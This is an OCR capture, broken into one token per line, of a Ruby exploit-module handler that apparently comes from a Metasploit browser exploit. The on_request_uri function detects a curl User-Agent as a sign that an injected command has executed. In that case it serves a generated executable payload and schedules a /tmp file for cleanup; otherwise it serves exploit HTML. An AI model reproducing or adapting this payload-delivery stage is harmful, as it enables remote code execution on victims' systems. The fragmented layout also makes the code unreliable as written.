
def
on_request_uri
(
cli
,
 request
)
    agent 
=
 request
.
headers
[
'User-
Agent'
]
if
 agent 
=
~
/curl\/\d/
# Command has been executed. 
Serve up the payload
      exe_payload 
=
generate_payload_exe
(
)
print_status
(
"Sending 
payload..."
)
send_response
(
cli
,
 exe_payload
)
register_file_for_cleanup
(
"/tmp/
#
{
@filename
}
"
)
return
else
      html 
=
generate_exploit_html
(
)
print_status
(
"Sending HTML..."
)
send_response
(
cli
,
 html
,
{
'Content-Type'
=
>
'text/html'
}
)
end
end